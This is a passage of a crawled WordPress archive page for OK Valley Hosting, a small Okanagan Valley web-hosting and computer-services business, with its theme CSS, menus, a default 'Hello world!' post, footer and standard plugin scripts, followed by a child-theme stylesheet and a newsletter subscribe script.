.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:focus, 
.header-item-badge-2, #backToTop a, .header-item-content, 
.header--slider-nav ul li p:hover i.fa, .header--slider-nav ul li.active p i.fa, 
#offer .left-content p, #domainSearchForm button[type="submit"], .domain--offer, 
.section-title h2:before, .btn-custom-reverse, a.btn-custom-reverse, .pt-plan, 
.testimonial-slider .owl-page.active:before, .footer-widget h4:before, 
#subscribeForm .submit-button, .pt-head .popular-indicator, 
.accordion .panel-heading a, .vps-pricing--slider .ui-slider-handle em, 
#compare table thead, .domain-banner-content p, #pricingTable2 table thead, 
.team-social-links ul li a:hover, .team-social-links ul li a:hover, .timeline--date, 
.faq-categories ul li a:hover, .faq-categories ul li.active a, 
#testimonial.no-bg .testimonial-slider .owl-page.active:before, 
#loginForm .submit-button, #signupForm .submit-button, 
.widget.search .input-group-addon, .widget-title:before, 
.post-social-links li a:hover, a.comment-reply, .post-comment-form-group .form-control.submit-btn, 
.contact-address h2:before, .contact-social-links li a:hover, 
.contact-social-links li a:focus, #contactForm .submit-button, 
#preloader, .navbar-main, .navbar-main .dropdown-menu > li > a:hover, 
.navbar-main .dropdown-menu > li > a:focus, #home-banner input[type="submit"].btn-warning, 
.home-shortcuts, #main-body a.label, #main-body a.label:focus, #main-body a.label:hover, 
#main-body .sidebar .list-group-item.active, #main-body .product-selection-sidebar .list-group-item.active, 
#btnBulkOptions, #btnCheckAvailability, .domain-checker-container, .main-content input[type="submit"], 
.main-content .form-horizontal button[type="submit"], .logincontainer .main-content .text-center a.btn, 
.login-popover input[type="submit"], #order-boxes button[type="submit"], 
#order-standard_cart .domain-promo-box a.btn, #order-standard_cart .btn-transfer, 
#order-standard_cart div.order-summary, #order-standard_cart .order-summary .btn-checkout, 
#order-standard_cart div.view-cart-items-header, #order-standard_cart .suggested-domains .panel-heading, 
#order-standard_cart .domain-lookup-result .btn-add-to-cart, #order-standard_cart .empty-cart #btnEmptyCart, 
#order-standard_cart .products .product .btn-success, ul.top-nav > li.primary-action > a.btn, 
.landing-page.ssl .detailed-info div.panel-heading, .landing-page .pricing .btn-signup, #order-standard_cart .promo-banner button.btn {
    background-color: #6aaf08;
}
#bridge .navbar-main .navbar-nav > li > a:hover, 
#bridge .navbar-main .navbar-nav > li > a:focus, 
#bridge .navbar-main .navbar-nav > .active > a, 
#bridge .navbar-main .navbar-nav > .active > a:hover, 
#bridge .navbar-main .navbar-nav > .active > a:focus, 
#bridge .navbar-main .navbar-nav > .open > a, 
#bridge .navbar-main .navbar-nav > .open > a:hover, 
#bridge .navbar-main .navbar-nav > .open > a:focus,
#main-body .sidebar .list-group-item.active{
    color: #fff !important;
    background-color: #303030;
}
.navbar-main .navbar-nav>li>a {
    color: #fff;
}
.navbar-main .navbar-nav .dropdown-menu>.active>a, 
.navbar-main .navbar-nav .dropdown-menu>.active>a:focus, 
.navbar-main .navbar-nav .dropdown-menu>.active>a:hover, 
.navbar-main .navbar-nav .dropdown-menu>.open>a, 
.navbar-main .navbar-nav .dropdown-menu>.open>a:focus, 
.navbar-main .navbar-nav .dropdown-menu>.open>a:hover, 
.navbar-main .navbar-nav .dropdown-menu>li>a:focus, 
.navbar-main .navbar-nav .dropdown-menu>li>a:hover {
    color: #333;
    background-color: #eee;
}
ul.top-nav>li, ul.top-nav>li>a {
    display: inline-block;
    position: relative;
}
ul.top-nav>li>a {
    padding: 6px 10px;
    color: #777;
    line-height: 20px;
    text-decoration: none;
}
ul.top-nav>li.primary-action {
    padding-left: 15px;
    margin-left: 5px;
    border-left: solid 1px #ddd;
}
ul.top-nav > li.primary-action > a.btn {
    border-radius: 0;
    box-shadow: none;
    transition: color .25s, background-color .25s ease-in-out;
}
ul.top-nav>li.primary-action>a.btn {
    padding: 6px 15px;
    color: #fff;
}
ul.top-nav {
    float: right;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    white-space: nowrap;
}
section#header {
    padding: 15px 0;
}
section#header {
    margin: 0;
    background-color: #fff;
    border-radius: 5px 5px 0 0;
    height: auto;
}
.page-id-2163 #blog.page {
    padding-top: 0px;
}
#bridge #header a.logo.logo-text{
    display: none;
}
.language-popover .popover-content ul {
    margin: 6px 0 14px 0;
    padding: 0;
    max-width: 400px;
    list-style-type: none;
    overflow: hidden;
}
.language-popover .popover-content li {
    float: left;
    display: inline;
    padding: 0 20px 0 40px;
    width: 33.333%;
    line-height: 2em;
}
.language-popover .popover-content li a {
    color: #f2f2f2;
}
.language-popover {
    max-width: 450px;
    width: 100%;
    background-color: rgba(20,20,20,.98);
    background-image: url(../img/worldmap.png);
    background-repeat: no-repeat;
    font-size: .8em;
}
.language-popover.popover.bottom>.arrow:after {
    border-bottom-color: rgba(20,20,20,.97);
}
section#home-banner {
    padding: 100px 0;
    background: url(https://okvalleyhosting.com/wp-content/uploads/2020/03/bg-pattern-white-01.png);
}
section#home-banner h2 {
    margin-top: -5px;
    margin-bottom: 10px;
    color: #303030;
}
section#home-banner h2 {
    margin: 0;
    padding: 0 25px 10px 25px;
}
input[type="submit"] {
    margin: 0;
    border: none;
    box-shadow: none;
    outline: 0;
}
section#home-banner .form-control {
    border-radius: 0;
    font-weight: 300;
}
section#home-banner .btn.search {
    background-color: #4ab98b;
}
section#home-banner .btn.transfer {
    background-color: #bbb;
}
.col-xs-6.captchaimage {
    width: 100%;
    margin-bottom: 10px;
}
#default-captcha-domainchecker .col-xs-6:not(.captchaimage){
    margin: auto;
    float: none;
}
.home-shortcuts {
    margin: 0;
    background: #6aaf08;
    color: #fff;
}
.home-shortcuts .lead {
    margin-top: 15px;
    margin: 0;
    line-height: 55px;    
}
.home-shortcuts ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.home-shortcuts li, .home-shortcuts li:first-child {
    border-color: #fff;
}
.home-shortcuts li:first-child {
    border-left: 1px solid #fff;
}
.home-shortcuts li {
    float: left;
    width: 24%;
    padding: 20px 0;
    border-right: 1px solid #fff;
    font-size: .9em;
    text-align: center;
    cursor: pointer;
    overflow: hidden;
    white-space: nowrap;
}
.home-shortcuts li a {
    display: block;
    color: #fff !important;
    text-decoration: none;
}
.home-shortcuts li i {
    font-size: 22px;
}
.fas, .far {
    font-family: "FontAwesome";
    font-weight: 900;
}
.fa-hdd:before {
    content: "\f0a0";
}
 .fas, .far {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}
#bridge #footer{
    display: none;
}
#bridge #main-body p{
    display: none;
}
#default-captcha-domainchecker {
    margin-top: 20px;
}
.container-fluid.padding-0 {
    padding: 0;
}
.container-fluid.padding-0 .navbar {
    border-radius: 0px;
    border: none;
    margin: 0;
}
#bridge #login {
    padding: 6px 12px;
}
#bridge a.btn.btn-default{
    color: #333
}
input#inputCaptcha {
    margin-bottom: 10px;
}
@media (min-width: 768px){
  .navbar-right .dropdown-menu.client {
      right: inherit;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    $('#bridge li.dropdown').click(function(){
      	$(this).toggleClass('open');
    });
  	$('li#Primary_Navbar-Announcements a').attr('href', 'https://okvalleyhosting.com/whmcs/?ccce=announcements');
  	$('li#Primary_Navbar-Knowledgebase a').attr('href', 'https://okvalleyhosting.com/whmcs/?ccce=knowledgebase');
  	$('a[href="https://okvalleyhosting.com/whmcs/password/reset/begin"]').attr('href', 'https://www.okvalleyhosting.com/orcs/index.php?rp=/password/reset/begin')
  	$('#bridge .container').addClass('bridge-container');
  	$('.page-id-2163 #blog.page .container:not(.bridge-container)').removeClass('container').addClass('container-fluid padding-0');
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    if( $('li#menu-item-2187').hasClass('active') ){
    	$('.menu-item-2167').removeClass('active');   
    }
});

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://i0.wp.com/okvalleyhosting.com/wp-content/uploads/2020/04/fav.png?fit=16%2C16&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/okvalleyhosting.com/wp-content/uploads/2020/04/fav.png?fit=16%2C16&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/okvalleyhosting.com/wp-content/uploads/2020/04/fav.png?fit=16%2C16&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/okvalleyhosting.com/wp-content/uploads/2020/04/fav.png?fit=16%2C16&#038;ssl=1" />
<style id="ecohost_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body,p{font-family:Raleway;font-weight:400;font-style:normal;}.menu--topbar{background-color:#303030;}.menu-topbar--contact > ul > li > a,.menu-topbar--social > li > a{color:#ffffff;}.menu-topbar--contact > ul > li > a:hover,.menu-topbar--social > li > a:hover{color:#ffffff;}#secondaryMenu{background-color:#6aaf08;}.secondary-menu-links li a{color:#ffffff;}.secondary-menu-links li a:hover{color:#ffffff;}#f0f{background-color:#ffffff;background-image:url('https://themelooks.us/demo/ecohosting/wordpress/wp-content/uploads/2016/11/404-bg.jpg');}#footer{background-color:#303030;}.footer--contact-info{background-color:#232328;}#copyright{background-color:#222;}</style></head>
<body data-rsssl=1 class="archive date">

    <div id="preloader"><div class="preloader--spinners"><div class="preloader--spinner preloader--spinner-1"></div><div class="preloader--spinner preloader--spinner-2"></div></div></div><div id="menu"><!-- Menu Topbar Start -->
<div class="menu--topbar">
    <div class="container">
        <!-- Menu Topbar Contact Start -->
        <div class="menu-topbar--contact">
            <ul class="nav navbar-nav">
            <li><a href="mailto:jared@okvalley.com"><i class="fa fa-envelope"></i>jared@okvalley.com</a></li>  
            </ul>
        </div>
        
            </div>
</div>
<!-- Menu Topbar End --><!-- Primary Menu Start -->
<nav id="primaryMenu" class="navbar primary-menu-two">
    <div class="container">
        <!-- Logo Start -->
        <div class="primary--logo">
            <h1><a href="https://okvalleyhosting.com/"><span><i class="fa fa-tree"></i></span>OK<span>Valley</span>Hosting</a></h1>        </div>
        <!-- Logo End -->
        <div class="primary--info clearfix">
                    <div class="primary--info-item">
                
                    <div class="primary--icon"><img src="https://themelooks.us/demo/ecohosting/wordpress/wp-content/uploads/2016/11/01.png" alt="support image" class="img-responsive"></div>                
                <div class="primary--content">
                    <p class="count">Support</p><p>For Existing Customers ONLY!</p>                </div>
            </div>
                    <div class="primary--info-item">
                
                    <div class="primary--icon"><img src="https://themelooks.us/demo/ecohosting/wordpress/wp-content/uploads/2016/11/02.png" alt="support image" class="img-responsive"></div>                
                <div class="primary--content">
                    <p class="count">30 Day Guarantee</p><p>Money Back Guarantied</p>                </div>
            </div>
                    <div class="primary--info-item">
                
                    <div class="primary--icon"><img src="https://themelooks.us/demo/ecohosting/wordpress/wp-content/uploads/2016/11/03.png" alt="support image" class="img-responsive"></div>                
                <div class="primary--content">
                    <p class="count">99.9% Uptime</p><p>Guarantied</p>                </div>
            </div>
        
        </div>
    </div>
</nav><!-- Secondary Menu Start -->
<nav id="secondaryMenu" class="navbar">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#secondaryNavbar" aria-expanded="false" aria-controls="secondaryNavbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="login-btn hidden-lg hidden-md"><a href="https://okvalleyhosting.com/whmcs/?ccce=clientarea" class="btn">Client Area</a></div>        </div>
        <!-- Secondary Menu Links Start -->
        <div id="secondaryNavbar" class="reset-padding navbar-collapse collapse">
                <div class="menu-primary-container"><ul id="menu-primary" class="secondary-menu-links nav navbar-nav"><li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2212"><a title="Home" href="https://okvalleyhosting.com/">Home</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2097 dropdown"><a title="Hosting" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hosting <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a title="Shared Hosting" href="https://okvalleyhosting.com/shared-hosting/">Shared Hosting</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a title="VPS Hosting" href="https://okvalleyhosting.com/vps-hosting/">VPS Hosting</a></li>
</ul>
</li>
<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a title="Domain" href="https://okvalleyhosting.com/domain/">Domain</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187 dropdown"><a title="Services" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2250"><a title="VPN New!" href="https://okvalleyhosting.com/orcs/cart.php?gid=10">VPN New!</a></li>
	<li id="menu-item-2260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2260"><a title="CloudBackup" href="https://okvalleyhosting.com/orcs/cart.php?gid=16">CloudBackup</a></li>
	<li id="menu-item-2248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2248"><a title="Remote Assistnace" href="https://okvalleyhosting.com/orcs/cart.php?gid=13">Remote Assistnace</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a title="Contact" href="https://okvalleyhosting.com/contact/">Contact</a></li>
</ul></div><ul class="secondary-menu-links nav navbar-nav navbar-right hidden-xs hidden-sm"><li class="dropdown"><a href="https://okvalleyhosting.com/whmcs/?ccce=clientarea" class="btn dropdown-toggle">Client Area</a>
                        <ul role="menu" class="dropdown-menu client">
                            	<li class="menu-item"><div class="gtranslate_wrapper" id="gt-wrapper-41163691"></div></li>
                            	<li class="menu-item"><a href="
                            	/whmcs/?ccce=clientarea">Login</a></li>
                            	<li class="menu-item"><a href="
                            	/whmcs/?ccce=cart&a=view">Cart</a></li>
                        </ul>
                        </li></ul>                
            <ul role="menu" class="dropdown-menu">
                	<li class="menu-item"><a title="Shared Hosting" href="https://okvalleyhosting.com/shared-hosting/">Shared Hosting</a></li>
                	<li class="menu-item"><a title="Reseller Hosting" href="https://okvalleyhosting.com/reseller-hosting/">Reseller Hosting</a></li>
                	<li class="menu-item"><a title="VPS Hosting" href="https://okvalleyhosting.com/vps-hosting/">VPS Hosting</a></li>
            </ul>
        </div>
        <!-- Secondary Menu Links End -->
    </div>
</nav>
<!-- Secondary Menu End --></div>
<div id="pageTitle" class="HeaderAdjust " data-bg-src="https://okvalleyhosting.com/wp-content/uploads/2020/03/page-title-bg.jpg">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-md-offset-3">
                <div class="section-title">
                <h2>Month: <span>March 2020</span></h2>                </div>
                <div class="breadcrumb-holder"><ol class="breadcrumb"><li class="item-home"><a class="bread-link bread-home" href="https://okvalleyhosting.com" title="Home">Home</a></li><li class="active bread-month">March 2020</li></ol></div>            </div>
        </div>
    </div>
</div>     <!-- Blog Area Start -->
    <div id="blog" class="page">
        <div class="container">
            <div class="row">
                <div class="col-md-8 blog-page-content">
<div id="post-1" class="blog-item post-1 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="row">
        
                        <div class="col-md-12">

                    
            <div class="blog-item-content">
                                <h2><a href="https://okvalleyhosting.com/2020/03/08/hello-world/">Hello world!</a></h2>
                                <div class="metadata">
                    <i class="fa fa-calendar"></i><a href="https://okvalleyhosting.com/2020/03/08/">08/03/20</a>
                    <span class="divider"> | </span>
                    <i class="fa fa-user"></i><a href="https://okvalleyhosting.com/author/okvalleyadmin/">okvalleyadmin</a>
                </div>
                <p><!-- wp:paragraph -->
<p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
<!-- /wp:paragraph --></p> 
                
            </div>
            <div class="post-read-more-btn">
                <a href="https://okvalleyhosting.com/2020/03/08/hello-world/" class="btn btn-custom-reverse">Read More</a>
            </div>
        </div>
    </div>
</div>
<hr><nav class="blog-page--pagination">
    </nav>                </div>
                       
<div class="col-md-4 blog-page-sidebar">
    <div class="widget">
<div class="search search--widget">
    <form action="https://okvalleyhosting.com/" method="get">
        <div class="input-group">
            <input type="text" placeholder="Search"  name="s" class="form-control">
            <span class="input-group-addon">
                <button type="submit"><i class="fa fa-search"></i></button>
            </span>
        </div>
    </form>
</div>
</div>
		<div class="widget">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://okvalleyhosting.com/2020/03/08/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://okvalleyhosting.com/2017/01/08/lorem-ipsum-dolor-sit-amet-consectetur/">Lorem ipsum dolor sit amet, consectetur</a>
									</li>
											<li>
					<a href="https://okvalleyhosting.com/2016/11/19/lorem-ipsum-dolor-7/">Example Image post</a>
									</li>
											<li>
					<a href="https://okvalleyhosting.com/2016/11/19/lorem-ipsum-dolor-6/">Example Sticky Post</a>
									</li>
											<li>
					<a href="https://okvalleyhosting.com/2016/11/19/lorem-ipsum-dolor-5/">Example YouTube Video Post</a>
									</li>
					</ul>

		</div><div class="widget"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></div><div class="widget"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://okvalleyhosting.com/2020/03/' aria-current="page">March 2020</a></li>
	<li><a href='https://okvalleyhosting.com/2017/01/'>January 2017</a></li>
	<li><a href='https://okvalleyhosting.com/2016/11/'>November 2016</a></li>
			</ul>

			</div><div class="widget"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://okvalleyhosting.com/category/example/">example</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://okvalleyhosting.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div class="widget"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://okvalleyhosting.com/wp-login.php">Log in</a></li>
			<li><a href="https://okvalleyhosting.com/feed/">Entries feed</a></li>
			<li><a href="https://okvalleyhosting.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
            </div>
        </div>
    </div>
<!-- Footer Area Start -->
        <div id="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-6 footer-widget"><div class="footer-about"><h4>About ORCS and OK Valley Hosting</h4>			<div class="textwidget"><p>ORCS (Ori Roth Computer Services) was established in 2000 while OK Valley Hosting was later establshed in 2006. </p>
<p>OK Valley Hosting has been hosting websites for clients throughout the Okanagan Valley, as well as worldwide. We pride ourselves in providing our customers with "Satisfaction Guaranteed Service". </p> 
<p>ORCS specializes in servicing the Okanagan Valley Businesses with prompt and professional results for their computer or network issues. Our Residential communities also benefit from convenient computer "tune-up" services. ORCS offers door to door computer service, for those residents that find it hard to get out and about.</p>
<p>Contact us today to find out how we can help you with your hosting. We will be glad to be of service.</p>
<a class="btn btn-custom-reverse" href="#">Read More</a></div>
		</div></div><div class="col-md-3 col-sm-6 footer-widget"><h4>Subscribe</h4>
    <!-- Subscribe Form Start -->
    
    <div id="test-wrapper">
        <form action="#" method="post" name="mc-embedded-subscribe-form" target="_blank" id="subscribeForm" novalidate="novalidate">
            <input type="text" name="sectsubscribe_name" id="sectsubscribe_name" placeholder="Enter your full name" class="input-box">
            <input type="text" name="sectsubscribe_email" id="sectsubscribe_email" placeholder="Enter your email address" class="input-box">
            <input type="submit" name="subscribe" value="Subscribe" class="submit-button">
        </form>
    <!-- Subscribe Form End -->
    </div>
    
				
</div>            </div>
        </div>
    </div>
    <!-- Footer Area End -->
    <div class="footer--contact-info">
        <div class="container">
            <div class="row">
                                    <div class="col-md-3 col-xs-6">
                        <i class="fa fa-headphones"></i>
                        <a href="https://okvalleyhosting.com/contact/">Customer Support</a>
                    </div>
                                    <div class="col-md-3 col-xs-6">
                        <i class="fa fa-envelope-o"></i>
                        <a href="mailto:support@okvalleyhosting.com">support@okvalleyhosting.com</a>
                    </div>
                                    <div class="col-md-3 col-xs-6">
                        <i class="fa fa-phone"></i>
                        <a href="tel:1-2507700425">1-2507700425</a>
                    </div>
                            </div>
        </div>
    </div>
<!-- Copyright Area Start -->
<div id="copyright">
    <div class="container">
        <p class="left">Copyright 2020 © <a href="www.okvalleyhosting.com">OK Valley Hosting by ORCS</a>. All Rights Reserved.</p><p class="right">We Accept: <img src="https://okvalleyhosting.com/wp-content/uploads/2020/03/pp-etr-2.gif" alt="payment accept image"></p>        
    </div>
</div>
<!-- Copyright Area End --><div id="backToTop"><a href="#top"><i class="fa fa-angle-up"></i></a></div>
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e618bc7c32b5c191739d861/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/okvalleyhosting.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="subscribe-main-js-extra">
/* <![CDATA[ */
var subscribeajax = {"action_url":"https:\/\/okvalleyhosting.com\/wp-admin\/admin-ajax.php","security":"421279b497"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/plugins/ecohost-core/js/subscribe.js?ver=1.0" id="subscribe-main-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/jquery.tubular.js?ver=1.0" id="jquery-tubular-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/jquery.counterup.min.js?ver=1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/jquery.ui.touch-punch.min.js?ver=0.2.3" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="ecohost-main-js-extra">
/* <![CDATA[ */
var ajaxvps = {"ajaxurl":"https:\/\/okvalleyhosting.com\/wp-admin\/admin-ajax.php","vpscontent":"123","vps_security":"2a5961680b","contact_security":"02fda961b8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/main.js?ver=0.2.3" id="ecohost-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"174602085\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"okvalleyhosting.com\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "174602085", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_41163691-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['41163691'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-41163691","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://okvalleyhosting.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.5.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2020/03/" data-gt-orig-domain="okvalleyhosting.com" data-gt-widget-id="41163691" defer></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://okvalleyhosting.com/wp-content/themes/ecohosting-child/style.css?ver=6.5.7
body_size: 339
content:
/*
Theme Name: EcoHosting Child
Theme URI: http://themelooks.us/demo/ecohosting/wordpress/ecohosting
Author: themelooks
Description: This is a child theme for EcoHosting
Version: 1.0
Author URI: http://themelooks.com/
Template: ecohosting
Text Domain: ecohosting-child
*/

/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */
#menu{
    position: relative;
}
body.admin-bar #menu, div#header, #pageTitle,.page-header-none.HeaderAdjust{
    margin-top: 0 !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://okvalleyhosting.com/wp-content/plugins/ecohost-core/js/subscribe.js?ver=1.0
body_size: 818
content:
/*

[Main Script]

Project: Ecohosting
Version: 1.1
Author : themelooks.com

*/

(function ($) {
    'use strict';
    
    
	$( function(){
			
		/* ------------------------------------------------------------------------- *
        * Mail Chimp ajax
        * ------------------------------------------------------------------------- */
				
        var $subscribeForm = $('#subscribeForm');
     
        $subscribeForm.on('submit', function (event) {

			var $t = $(this),
			email = $('#sectsubscribe_email').val(),
			name = $('#sectsubscribe_name').val();
			$.ajax({
				
				type: 'POST',
				url: subscribeajax.action_url,
				data: {
				  sectsubscribe_email: email,
				  sectsubscribe_name: name,
				  action: 'ecohost_subscribe_ajax',
				  security: subscribeajax.security
				},
				success: function( data ){
				  $t.append(data);
				}
			});
          
			event.preventDefault();
		  
        });

		
	} );
     
    
})(jQuery);